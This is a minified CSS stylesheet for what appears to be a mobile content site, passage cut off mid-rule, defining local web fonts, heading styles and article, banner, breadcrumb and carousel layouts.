a{text-decoration:underline}input{border-radius:0}iframe{border:0}.preload *{transition:none!important}.contentList--variant1__list:after,.header--variant1:after,.siteContainer [role=main]:after,.siteContainer__contentWrapper:after{content:"";display:table;clear:both}.siteContainer__content{width:100%;max-width:900px;margin:0 auto}.banner--variant2 ul,.breadcrumbs--variant1 ul,.contentList--variant2 ul,.header--variant1__ctaWrapper ul,.navigation--variant1 ul,.navigation--variant2 ul,.pagination--variant1 ul,.search--variant1 ul,.socialShare--variant1 ul,.tagRail--variant1 ul{margin:0;padding:0}.banner--variant2 li,.breadcrumbs--variant1 li,.contentList--variant2 li,.header--variant1__ctaWrapper li,.navigation--variant1 li,.navigation--variant2 li,.pagination--variant1 li,.search--variant1 li,.socialShare--variant1 li,.tagRail--variant1 li{list-style-type:none}.banner--variant2 a,.breadcrumbs--variant1 a,.contentList--variant2 a,.header--variant1__ctaWrapper a,.navigation--variant1 a,.navigation--variant2 a,.pagination--variant1 a,.search--variant1 a,.socialShare--variant1 a,.tagRail--variant1 a{text-decoration:none}@font-face{font-family:Lato;font-style:normal;font-weight:100;src:local("Lato Hairline"),local("Lato-Hairline"),url(../webfonts/h3_FseZLI76g1To6meQ4zX-_kf6ByYO6CLYdB4HQE-Y.woff2) format("woff2");unicode-range:U+0100024F,U+1E00-1EFF,U+20A0-20AB,U+20AD-20CF,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Lato;font-style:normal;font-weight:100;src:local("Lato Hairline"),local("Lato-Hairline"),url(../webfonts/ifRS04pY1nJBsu8-cUFUS-vvDin1pK8aKteLpeZ5c0A.woff2) format("woff2");unicode-range:U+000000FF,U+0131,U+01520153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}@font-face{font-family:Lato;font-style:normal;font-weight:300;src:local("Lato Light"),local("Lato-Light"),url(../webfonts/IY9HZVvI1cMoAHxvl0w9LVKPGs1ZzpMvnHX-7fPOuAc.woff2) format("woff2");unicode-range:U+0100024F,U+1E00-1EFF,U+20A0-20AB,U+20AD-20CF,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Lato;font-style:normal;font-weight:300;src:local("Lato Light"),local("Lato-Light"),url(../webfonts/22JRxvfANxSmnAhzbFH8PgLUuEpTyoUstqEm5AMlJo4.woff2) format("woff2");unicode-range:U+000000FF,U+0131,U+01520153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}@font-face{font-family:Lato;font-style:normal;font-weight:400;src:local("Lato Regular"),local("Lato-Regular"),url(../webfonts/8qcEw_nrk_5HEcCpYdJu8BTbgVql8nDJpwnrE27mub0.woff2) format("woff2");unicode-range:U+0100024F,U+1E00-1EFF,U+20A0-20AB,U+20AD-20CF,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Lato;font-style:normal;font-weight:400;src:local("Lato Regular"),local("Lato-Regular"),url(../webfonts/MDadn8DQ_3oT6kvnUq_2r_esZW2xOQ-xsNqO47m55DA.woff2) format("woff2");unicode-range:U+000000FF,U+0131,U+01520153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}@font-face{font-family:Lato;font-style:normal;font-weight:700;src:local("Lato Bold"),local("Lato-Bold"),url(../webfonts/rZPI2gHXi8zxUjnybc2ZQFKPGs1ZzpMvnHX-7fPOuAc.woff2) format("woff2");unicode-range:U+0100024F,U+1E00-1EFF,U+20A0-20AB,U+20AD-20CF,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Lato;font-style:normal;font-weight:700;src:local("Lato Bold"),local("Lato-Bold"),url(../webfonts/MgNNr5y1C_tIEuLEmicLmwLUuEpTyoUstqEm5AMlJo4.woff2) format("woff2");unicode-range:U+000000FF,U+0131,U+01520153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}@font-face{font-family:Lato;font-style:italic;font-weight:100;src:local("Lato Hairline Italic"),local("Lato-HairlineItalic"),url(../webfonts/muRcAtdNYlnTj3NeuakxChkAz4rYn47Zy2rvigWQf6w.woff2) format("woff2");unicode-range:U+0100024F,U+1E00-1EFF,U+20A0-20AB,U+20AD-20CF,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Lato;font-style:italic;font-weight:100;src:local("Lato Hairline Italic"),local("Lato-HairlineItalic"),url(../webfonts/9TBVFLzQ3GUZLG8FZ4yrEXYhjbSpvc47ee6xR_80Hnw.woff2) format("woff2");unicode-range:U+000000FF,U+0131,U+01520153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}@font-face{font-family:Lato;font-style:italic;font-weight:300;src:local("Lato Light Italic"),local("Lato-LightItalic"),url(../webfonts/XNVd6tsqi9wmKNvnh5HNEIX0hVgzZQUfRDuZrPvH3D8.woff2) format("woff2");unicode-range:U+0100024F,U+1E00-1EFF,U+20A0-20AB,U+20AD-20CF,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Lato;font-style:italic;font-weight:300;src:local("Lato Light Italic"),local("Lato-LightItalic"),url(../webfonts/2HG_tEPiQ4Z6795cGfdivJBw1xU1rKptJj_0jans920.woff2) format("woff2");unicode-range:U+000000FF,U+0131,U+01520153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}@font-face{font-family:Lato;font-style:italic;font-weight:400;src:local("Lato Italic"),local("Lato-Italic"),url(../webfonts/cT2GN3KRBUX69GVJ2b2hxn-_kf6ByYO6CLYdB4HQE-Y.woff2) format("woff2");unicode-range:U+0100024F,U+1E00-1EFF,U+20A0-20AB,U+20AD-20CF,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Lato;font-style:italic;font-weight:400;src:local("Lato Italic"),local("Lato-Italic"),url(../webfonts/1KWMyx7m-L0fkQGwYhWwuuvvDin1pK8aKteLpeZ5c0A.woff2) format("woff2");unicode-range:U+000000FF,U+0131,U+01520153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}@font-face{font-family:Lato;font-style:italic;font-weight:700;src:local("Lato Bold Italic"),local("Lato-BoldItalic"),url(../webfonts/AcvTq8Q0lyKKNxRlL28Rn4X0hVgzZQUfRDuZrPvH3D8.woff2) format("woff2");unicode-range:U+0100024F,U+1E00-1EFF,U+20A0-20AB,U+20AD-20CF,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Lato;font-style:italic;font-weight:700;src:local("Lato Bold Italic"),local("Lato-BoldItalic"),url(../webfonts/HkF_qI1x_noxlxhrhMQYEJBw1xU1rKptJj_0jans920.woff2) format("woff2");unicode-range:U+000000FF,U+0131,U+01520153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}@font-face{font-family:Nunito-Sans;font-style:italic;font-weight:300;src:local("Nunito-Sans"),local("Nunito-Sans"),url(../webfonts/nunito-sans-v3-latin-regular.woff2) format("woff2");unicode-range:U+000000FF,U+0131,U+01520153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}@font-face{font-family:Nunito-Sans-Bold;font-style:italic;font-weight:300;src:local("Nunito-Sans-Bold"),local("Nunito-Sans-Bold"),url(../webfonts/nunito-sans-v3-latin-600.woff2) format("woff2");unicode-range:U+000000FF,U+0131,U+01520153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}@font-face{font-family:Poppins;font-style:normal;font-weight:300;src:local("Poppins"),local("Poppins"),url(../webfonts/Poppins.woff2) format("woff2");unicode-range:U+000000FF,U+0131,U+01520153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}@font-face{font-family:Poppins-Regular;font-style:normal;font-weight:300;src:local("Poppins-Regular"),local("Poppins-Regular"),url(../webfonts/Poppins-Regular.woff2) format("woff2");unicode-range:U+000000FF,U+0131,U+01520153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}@font-face{font-family:Poppins-SemiBold;font-style:normal;font-weight:300;src:local("Poppins-SemiBold"),local("Poppins-SemiBold"),url(../webfonts/Poppins-SemiBold.woff2) format("woff2");unicode-range:U+000000FF,U+0131,U+01520153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}@font-face{font-family:Poppins-Bold;font-style:normal;font-weight:300;src:local("Poppins-Bold"),local("Poppins-Bold"),url(../webfonts/Poppins-Bold.woff2) format("woff2");unicode-range:U+000000FF,U+0131,U+01520153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}@font-face{font-family:CellCSans-Regular;font-style:normal;font-weight:300;src:local("CellCSans-Regular"),local("CellCSans-Regular"),url(../webfonts/CellCSans-Regular_otf.woff2) format("woff2");unicode-range:U+000000FF,U+0131,U+01520153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}@font-face{font-family:CellCSans-Medium;font-style:normal;font-weight:300;src:local("CellCSans-Medium"),local("CellCSans-Medium"),url(../webfonts/CellCSans-Medium_otf.woff2) format("woff2");unicode-range:U+000000FF,U+0131,U+01520153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}@font-face{font-family:CellCSans-Bold;font-style:normal;font-weight:300;src:local("CellCSans-Bold"),local("CellCSans-Bold"),url(../webfonts/CellCSans-Bold_otf.woff2) format("woff2");unicode-range:U+000000FF,U+0131,U+01520153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}body{color:#4A4A4A;font-size:16px;font-family:Poppins-Regular,sans-serif;font-weight:300;line-height:1.6}p{line-height:1;margin:auto;letter-spacing:0;line-height:1.6}article p{line-height:1.5;margin-top:8px}article p:last-of-type{margin-bottom:0}.h1,.textBlock--variant1 h1,h1{text-rendering:optimizeLegibility;-webkit-font-feature-settings:"kern";-moz-font-feature-settings:"kern";font-feature-settings:"kern";margin:0;display:block;line-height:1.1;letter-spacing:0;font-weight:300;color:#fff;font-size:20px}.textBlock--variant1 article h1,article .h1,article .textBlock--variant1 h1,article h1{margin-bottom:16px}.article--variant1 h1,.article--variant2 h1,.contentList--variant1__textWrapper h3,.contentList--variant2__headerWrapper h3,.contentList--variant3__textWrapper h3,.h2,.weatherWidget--variant1__innerFooterWrapper h3,h2{text-rendering:optimizeLegibility;-webkit-font-feature-settings:"kern";-moz-font-feature-settings:"kern";font-feature-settings:"kern";margin:0;display:block;line-height:1.1;letter-spacing:0;font-weight:300;color:#fff;font-size:16px}.article--variant1 article h1,.article--variant2 article h1,.contentList--variant1__textWrapper article h3,.contentList--variant2__headerWrapper article h3,.contentList--variant3__textWrapper article h3,.weatherWidget--variant1__innerFooterWrapper article h3,article .article--variant1 h1,article .article--variant2 h1,article .contentList--variant1__textWrapper h3,article .contentList--variant2__headerWrapper h3,article .contentList--variant3__textWrapper h3,article .h2,article .weatherWidget--variant1__innerFooterWrapper h3,article h2{margin-bottom:12px}.contentList--variant3__header h2,.ctaUnit--variant1__body footer,.ctaUnit--variant1__header span,.h3,h3{text-rendering:optimizeLegibility;-webkit-font-feature-settings:"kern";-moz-font-feature-settings:"kern";font-feature-settings:"kern";margin:0;display:block;line-height:1.1;letter-spacing:0;font-weight:300;color:#fff;font-size:12px}.contentList--variant3__header article h2,.ctaUnit--variant1__body article footer,.ctaUnit--variant1__header article span,article .contentList--variant3__header h2,article .ctaUnit--variant1__body footer,article .ctaUnit--variant1__header span,article .h3,article h3{margin-bottom:10px}.h4,h4{text-rendering:optimizeLegibility;-webkit-font-feature-settings:"kern";-moz-font-feature-settings:"kern";font-feature-settings:"kern";margin:0;display:block;line-height:1.1;letter-spacing:0;font-weight:300;color:#fff;font-size:10px}article .h4,article h4{margin-bottom:8px}.h5,h5{text-rendering:optimizeLegibility;-webkit-font-feature-settings:"kern";-moz-font-feature-settings:"kern";font-feature-settings:"kern";margin:0;display:block;line-height:1.1;letter-spacing:0;font-weight:300;color:#fff;font-size:8px}article .h5,article h5{margin-bottom:6px}.h6,h6{text-rendering:optimizeLegibility;-webkit-font-feature-settings:"kern";-moz-font-feature-settings:"kern";font-feature-settings:"kern";margin:0;display:block;line-height:1.1;letter-spacing:0;font-weight:300;color:#fff;font-size:6px}article .h6,article h6{margin-bottom:5px}.h7,h7{text-rendering:optimizeLegibility;-webkit-font-feature-settings:"kern";-moz-font-feature-settings:"kern";font-feature-settings:"kern";margin:0;display:block;line-height:1.1;letter-spacing:0;font-weight:300;color:#fff;font-size:5px}article .h7,article h7{margin-bottom:4px}.article--variant1{padding:0 0 16px;margin-top:8px}.article--variant1 h1{font-size:18px;font-weight:600;line-height:1.3;margin-bottom:13px;margin-top:0}.article--variant1__header{padding:8px 14px;border-bottom:2px solid #4C5457}.article--variant1__metaWrapper{line-height:1}.article--variant1__metaWrapper *{line-height:1.15;display:inline-block}.article--variant1__metaWrapper :not(:nth-child(1)):before{content:'/';display:inline-block;padding:0 4px;text-decoration:none}.article--variant1__metaWrapper a{text-decoration:none}.article--variant1__metaWrapper a>span,.article--variant1__metaWrapper span>a{text-decoration:underline}.article--variant1__body{padding:0 16px}.article--variant1__body img{width:100%;height:auto}.article--variant1__body p{margin-top:16px;margin-bottom:0}.article--variant1__body a{color:#f05a1e;text-decoration:none}.article--variant1__body h3{margin-top:16px;padding-top:16px;font-size:19px;font-weight:600}.article--variant1__body ul{padding:0 20px;margin:0}.article--variant1__body li{line-height:1.5;font-size:14px}.article--variant1__featuredImgWrapper{line-height:0;display:block}.article--variant1__featuredImgWrapper img{width:100%;height:auto}.article--variant1__footer{padding:0 16px}.article--variant1__footer a{margin-top:16px;display:block;font-weight:700;text-decoration:underline}.article--variant1 [class^=article__]:last-child{padding-bottom:16px}.article--variant1{background:#eee;padding-bottom:0}.article--variant1 h1{color:#fff}.article--variant1__header{border-color:#eee;padding-left:0;padding-right:0;background:#fff;text-align:center}.article--variant1__header h1{margin-bottom:0;font-size:17px;padding:8px 8px 0;color:#2c2c2c}.article--variant1__metaWrapper{margin-top:8px;color:#fff;padding-left:0}.article--variant1__metaWrapper span{color:#706f6f;font-size:15px;font-family:Nunito-Sans-Bold,sans-serif}.article--variant1__metaWrapper a{color:#fff}.article--variant1__body{color:#2c2c2c;background:#fff;padding:16px}.article--variant1__body h1{margin-top:8px;color:#f05a1e}.article--variant1__body p:first-of-type{margin-top:0}.article--variant1__body li{color:#fff}.article--variant1__footer{background:#fff;padding-bottom:16px}.article--variant1__footer a{color:#2c2c2c;margin-top:0;padding-top:16px}.article--variant2{padding-bottom:25px}.article--variant2 h1{font-family:Montserrat-Regular;font-size:15px;font-weight:400;font-stretch:normal;font-style:normal;line-height:19px;letter-spacing:normal;color:#333;padding-bottom:10px}.article--variant2__categoryheader{background:#eee;padding:15px;margin-bottom:0;text-align:center}.article--variant2__categoryheader a{color:#f05a1e;text-decoration:none;font-size:13.5px;font-family:Montserrat-Bold;font-stretch:normal;font-style:normal;line-height:8.5px;letter-spacing:1px;text-align:center}.article--variant2__header{padding:10px 15px 7px}.article--variant2__metaWrapper{line-height:1}.article--variant2__metaWrapper span{font-family:Montserrat-Bold;font-size:9px;font-weight:600;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:1px;color:#989898}.article--variant2__metaWrapper span em{font-style:normal;text-transform:uppercase}.article--variant2__metaWrapper a{text-decoration:none}.article--variant2__metaWrapper a>span,.article--variant2__metaWrapper span>a{text-decoration:underline}.article--variant2__body{padding:0 15px}.article--variant2__body img{width:100%;height:auto}.article--variant2__body p{font-family:Montserrat-Regular;font-size:13px;font-weight:400;font-stretch:normal;font-style:normal;letter-spacing:normal;color:#333}.article--variant2__body a{color:#f05a1e;text-decoration:none}.article--variant2__body h3{margin-top:16px;padding-top:16px;font-size:19px;font-weight:600}.article--variant2__body ul{padding:0 20px;margin:0}.article--variant2__body li{line-height:1.5;font-size:14px}.article--variant2__featuredImgWrapper{line-height:0;display:block}.article--variant2__featuredImgWrapper img{width:100%;height:auto;border-radius:5px}.article--variant2__footer{padding:0 16px;text-align:center}.article--variant2__footer a{display:block;text-decoration:underline;margin-bottom:15px;background:#f05a1e;border-radius:15px;font-family:Montserrat-bold;font-size:13.5px;font-weight:700;font-stretch:normal;font-style:normal;line-height:8.5px;letter-spacing:1px;text-align:center;color:#fff;text-transform:uppercase;padding:11px}.article--variant2__footer a:first-of-type{margin-top:8px}.article--variant2__footer a:last-of-type{opacity:1}.article--variant2__footer a:nth-last-of-type(2){opacity:.8}.article--variant2__footer a:nth-last-of-type(3){opacity:.6}.article--variant2 [class^=article__]:last-child{padding-bottom:16px}.banner--variant1{font-family:'Source Sans Pro',sans-serif;margin-top:8px;padding:0}.banner--variant1 a{display:block}.banner--variant1 a:hover{text-decoration:none}.banner--variant1__imgWrapper{line-height:0;display:block}.banner--variant1__imgWrapper img{width:100%;height:auto}.banner--variant1__figcaption{padding:0;background:#cdcdcd}.banner--variant1__figcaption h3{font-size:16px;font-weight:400;padding:9px}.js .banner--variant1__figcaption{display:none}.banner--variant1__ctaWrapper span{font-weight:600;display:block;background:#f05a1e;color:#fff;text-align:center;padding:8px}.banner--variant1{background:#fff;margin-top:0;padding:10px 10px 0}.banner--variant1 ul{padding:0;margin:0}.js .banner--variant1{padding:10px 10px 0}.banner--variant1__imgWrapper img{display:block}.banner--variant2{padding:0;margin:0;display:block}.banner--variant2 a{display:block;overflow:hidden}.banner--variant2 a:hover{text-decoration:none}@media screen and (min-width:900px){.js .banner--variant2{padding:4px 0}}.banner--variant2__list{width:100%;padding:0;border:0;display:block}.js .banner--variant2__list{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-pack:center;justify-content:center}@media screen and (min-width:900px){.js .banner--variant2__list{width:calc(100% + .5rem);margin-left:-4px}}.banner--variant2__item{display:block;padding-top:8px}.js .banner--variant2__item{margin:0;padding:8px 4px 0;width:50%}.js .banner--variant2__item:nth-of-type(odd){padding-left:0}.js .banner--variant2__item:nth-of-type(even){padding-right:0}@media screen and (min-width:900px){.js .banner--variant2__item{padding:4px;width:25%}.js .banner--variant2__item:nth-of-type(odd){padding-left:4px}.js .banner--variant2__item:nth-of-type(even){padding-right:4px}}.banner--variant2__figure{display:block;width:100%}.banner--variant2__figcaption{display:block;background:#cdcdcd}.banner--variant2__figcaption h3{color:#606060;font-size:16px;line-height:1.2;letter-spacing:1px;padding:8px 8px 0}.js .banner--variant2__figcaption{display:none}.banner--variant2__imgWrapper{display:block;line-height:0}.banner--variant2__imgWrapper img{width:100%;height:auto}.banner--variant2__ctaWrapper{padding:0;margin-top:8px}.banner--variant2__ctaWrapper span{background:#f05a1e;display:block;padding:4px 16px;color:#fff;text-align:center;text-transform:capitalize}.banner--variant2{background:#eee;padding:0 8px 8px}@media screen and (min-width:900px){.banner--variant2{padding:0}}.banner--variant2__list{background:#eee}@media screen and (min-width:900px){.js .banner--variant2{padding-bottom:0}}.banner--variant2__imgWrapper img{border:1px solid #eee}.js .banner--variant2__imgWrapper img{border:0}@media screen and (min-width:900px){.js .banner--variant2__item{padding-bottom:0}}.breadcrumbs--variant1{line-height:1;text-transform:capitalize;padding:8px}.breadcrumbs--variant1__item{background:#fff}.breadcrumbs--variant1__item a{display:block;line-height:1.5;padding:14px 8px;color:#606060}.breadcrumbs--variant1__item span{display:table-cell;vertical-align:middle}.breadcrumbs--variant1__item span:first-of-type{width:17px;line-height:0}.breadcrumbs--variant1__item span:first-of-type img{width:100%;height:auto}.breadcrumbs--variant1__item span:last-of-type{padding-left:8px}.breadcrumbs--variant1__item span:last-of-type span{display:block;width:100%}.breadcrumbs--variant1{background:#434A4D}.breadcrumbs--variant1__item a{background:#34393B;color:#ececec}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}.carousel-widget--variant1{margin-top:8px}.js .carousel-widget--variant1 .carousel--variant2__ctaNext,.js .carousel-widget--variant1 .carousel--variant2__ctaPrev,.js .carousel-widget--variant1 .carousel-widget--variant1__ctaNext,.js .carousel-widget--variant1 .carousel-widget--variant1__ctaPrev,.js .carousel-widget--variant1 .carousel-widget--variant2__ctaNext,.js .carousel-widget--variant1 .carousel-widget--variant2__ctaPrev,.js .carousel-widget--variant1 .carousel-widget--variant3__ctaNext,.js .carousel-widget--variant1 .carousel-widget--variant3__ctaPrev,.js .carousel-widget--variant1 .carousel-widget--variant4__ctaNext,.js .carousel-widget--variant1 .carousel-widget--variant4__ctaPrev,.js .carousel-widget--variant1 .scrollableNav--variant1__ctaNext,.js .carousel-widget--variant1 .scrollableNav--variant1__ctaPrev{display:block;position:absolute;top:0;background:rgba(0,0,0,.3);height:100%;width:37px;z-index:3}.js .carousel-widget--variant1 .carousel--variant2__ctaNext div,.js .carousel-widget--variant1 .carousel--variant2__ctaPrev div,.js .carousel-widget--variant1 .carousel-widget--variant1__ctaNext div,.js .carousel-widget--variant1 .carousel-widget--variant1__ctaPrev div,.js .carousel-widget--variant1 .carousel-widget--variant2__ctaNext div,.js .carousel-widget--variant1 .carousel-widget--variant2__ctaPrev div,.js .carousel-widget--variant1 .carousel-widget--variant3__ctaNext div,.js .carousel-widget--variant1 .carousel-widget--variant3__ctaPrev div,.js .carousel-widget--variant1 .carousel-widget--variant4__ctaNext div,.js .carousel-widget--variant1 .carousel-widget--variant4__ctaPrev div,.js .carousel-widget--variant1 .scrollableNav--variant1__ctaNext div,.js .carousel-widget--variant1 .scrollableNav--variant1__ctaPrev div{display:block;line-height:0;padding:0;position:absolute;top:50%;transform:translateY(-50%);background:rgba(0,0,0,.4)}.js .carousel-widget--variant1 .carousel--variant2__ctaNext:hover,.js .carousel-widget--variant1 .carousel--variant2__ctaPrev:hover,.js .carousel-widget--variant1 .carousel-widget--variant1__ctaNext:hover,.js .carousel-widget--variant1 .carousel-widget--variant1__ctaPrev:hover,.js .carousel-widget--variant1 .carousel-widget--variant2__ctaNext:hover,.js .carousel-widget--variant1 .carousel-widget--variant2__ctaPrev:hover,.js .carousel-widget--variant1 .carousel-widget--variant3__ctaNext:hover,.js .carousel-widget--variant1 .carousel-widget--variant3__ctaPrev:hover,.js .carousel-widget--variant1 .carousel-widget--variant4__ctaNext:hover,.js .carousel-widget--variant1 .carousel-widget--variant4__ctaPrev:hover,.js .carousel-widget--variant1 .scrollableNav--variant1__ctaNext:hover,.js .carousel-widget--variant1 .scrollableNav--variant1__ctaPrev:hover{cursor:pointer}.carousel-widget--variant1__header{text-align:center}.carousel-widget--variant1__header h2{line-height:1.3;padding:10px}.carousel-widget--variant1__wrapper{display:block;list-style-type:none;padding:0;margin:0}.js .carousel-widget--variant1__wrapper{display:-ms-flexbox;display:flex}.carousel-widget--variant1__imgWrapper{display:table-cell;vertical-align:middle;width:100px}.carousel-widget--variant1__imgWrapper img{display:block;width:100%;height:auto}.js .carousel-widget--variant1__imgWrapper{display:block;padding:0;width:100%}.carousel-widget--variant1__textWrapper{text-align:left;display:table-cell;vertical-align:top;padding-bottom:0!important}.carousel-widget--variant1__textWrapper h3{font-size:16px;line-height:1.5}.carousel-widget--variant1__textWrapper p{color:silver;line-height:1.5;background:#fff;margin-top:4px}.js .carousel-widget--variant1__textWrapper{display:block;vertical-align:middle;width:100%;padding:8px;height:140px;overflow:hidden}.js .carousel-widget--variant1__textWrapper>div{display:block;max-height:124px;overflow:hidden}.carousel-widget--variant1__textWrapper.title{width:auto}.carousel-widget--variant1__container{padding:0}.js .carousel-widget--variant1__container{position:relative}.carousel-widget--variant1__slide{padding:0;display:table;width:100%;border-spacing:8px 4px}.carousel-widget--variant1__slide:last-of-type{margin-bottom:4px}.carousel-widget--variant1__slide a{display:table;border-spacing:8px 8px;width:100%}.carousel-widget--variant1__slide a:hover{text-decoration:none}.carousel-widget--variant1__slide a:hover h3{color:#f05a1e}.js .carousel-widget--variant1__slide{display:block}.js .carousel-widget--variant1__slide:first-of-type{margin-top:0}.js .carousel-widget--variant1__slide:last-of-type{margin-bottom:0}.js .carousel-widget--variant1__slide a{border-spacing:0}.carousel-widget--variant1__contentlist{padding:20px 20px 10px;display:inline-block;width:100%}.carousel-widget--variant1__contentlist a{display:block;height:55px;border-radius:7.1px;padding:2.5px;margin-bottom:5px}.carousel-widget--variant1__contentlist a img{width:50px;margin-right:9px;border-radius:5.3px}.carousel-widget--variant1__contentlist a div{float:left}.carousel-widget--variant1__contentlist a div:first-of-type{width:auto}.carousel-widget--variant1__contentlist a div:last-of-type{padding:0;width:calc(100% - 59px);height:auto}.carousel-widget--variant1__contentlist a div:last-of-type div{width:100%}.carousel-widget--variant1__contentlist a div:last-of-type div h3{width:70%}.carousel-widget--variant1__contentlist a div:last-of-type div p{width:30%;display:inline-block;text-align:right;height:50px;line-height:50px;padding-right:10px;font-family:WorkSans;font-size:11px;font-weight:400;font-stretch:normal;font-style:normal;letter-spacing:normal;color:#414141;margin-top:0}.carousel-widget--variant1__contentlist a div h3{height:50px;line-height:50px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:WorkSans-SemiBold;font-weight:500;font-size:12px;width:60%;display:inline-block;float:left;text-align:left}.carousel-widget--variant1__contentlist div{width:100%}.carousel-widget--variant1__contentlist div:last-of-type a{margin-bottom:0}@media screen and (min-width:900px){.carousel-widget--variant1__contentlist div{width:33.33%;float:left}.carousel-widget--variant1__contentlist div a{margin-right:2.5px}.carousel-widget--variant1__contentlist div:nth-of-type(2n) a{margin-right:0;margin-left:2.5px}}.carousel-widget--variant1__contentlist .single_post{width:100%;height:70px}.carousel-widget--variant1__contentlist div{display:none}.carousel-widget--variant1__contentlist div:nth-of-type(-n+5){display:block}@media screen and (min-width:900px){.carousel-widget--variant1__contentlist div{display:block}}.carousel-widget--variant1__carousel{padding:20px 0;margin-left:20px}.carousel-widget--variant1__carousel a img{border-radius:7px}@media screen and (min-width:900px){.carousel-widget--variant1__carousel{width:calc(100% - 40px)!important}}.carousel-widget--variant1__ctaPrev{left:0}.carousel-widget--variant1__ctaNext{right:0}.carousel-widget--variant1__feature{margin-top:10px}.carousel-widget--variant1__feature-header{background:#f5f5f5;margin-bottom:15px;height:26px}.carousel-widget--variant1__feature-header h3{padding:0 10px;font-family:WorkSans-SemiBold;font-size:14px;font-weight:700;font-stretch:normal;font-style:normal;letter-spacing:.17px;color:#232323;height:26px;margin-top:5px;margin-bottom:5px;display:inline-block}.carousel-widget--variant1__feature-list{display:table;width:auto;margin:0 auto;padding:0 10px;text-align:center}.carousel-widget--variant1__feature-list-item{list-style:none;display:table-cell;vertical-align:top}.carousel-widget--variant1__feature-list-item a{display:block;margin:0 7px}.carousel-widget--variant1__feature-list-item a div{display:block;width:auto}.carousel-widget--variant1__feature-list-item a div img{margin:0 auto;width:80px}.carousel-widget--variant1__feature-list-item a .carousel-widget--variant1__textWrapper{margin-top:5px;width:auto;height:30px;overflow:hidden;max-width:86px;padding-top:0;padding-right:0}.carousel-widget--variant1__feature-list-item a .carousel-widget--variant1__textWrapper .title_text{font-size:12px}.carousel-widget--variant1__feature-list-item:last-of-type{padding-right:0}.carousel-widget--variant1{padding-bottom:0;margin-top:0;background:0 0}.carousel-widget--variant1 .carousel_select{background:#f5f5f5;border-radius:15px 0 15px 15px;overflow:hidden}.carousel-widget--variant1 .carousel_select.hide{display:none;opacity:0;visibility:hidden}.carousel-widget--variant1 .carousel_select.show{visibility:visible;display:block;opacity:1}.carousel-widget--variant1 .carousel_select.play_button .carousel-widget--variant1__imgWrapper:before{content:"";background:url(../img/png/play.png) center no-repeat;margin:50% auto 0;position:absolute;top:0;left:50%;transform:translate(-50%,-50%);width:100%;height:80px;vertical-align:top;background-size:47%}.carousel-widget--variant1 .carousel_select div div{margin-left:0}.carousel-widget--variant1+.contentList--variant3{border-top:0;margin-top:0}@media screen and (min-width:900px){.carousel-widget--variant1{border-bottom:0}}.carousel-widget--variant1__header{background:0 0;border-top:0}.carousel-widget--variant1__header+.carousel-widget--variant1__container{border-top:0;border-bottom:0;background:0 0}.carousel-widget--variant1__header h2{font-size:16px;text-transform:uppercase;text-align:left;padding:12px 16px;color:#92278f}.carousel-widget--variant1__container{background:green;border-radius:15px}@media screen and (min-width:900px){.carousel-widget--variant1__container{border-top:0}}.js .carousel-widget--variant1__container{padding:20px 0 15px}.carousel-widget--variant1__slide,.carousel-widget--variant1__slide a{background:0 0}.carousel-widget--variant1__slide:first-of-type{margin-top:0}.carousel-widget--variant1__textWrapper{background:0 0;vertical-align:middle}.carousel-widget--variant1__textWrapper h3{font-family:WorkSans;font-size:12px;font-weight:400;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:normal;color:#414141;background:0 0}.carousel-widget--variant1__textWrapper h3.title_text{font-family:WorkSans-SemiBold;font-size:14px}.carousel-widget--variant1__textWrapper p{font-family:WorkSans;font-size:12px;font-weight:400;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:normal;color:#414141;background:0 0}.js .carousel-widget--variant1__textWrapper{background:0 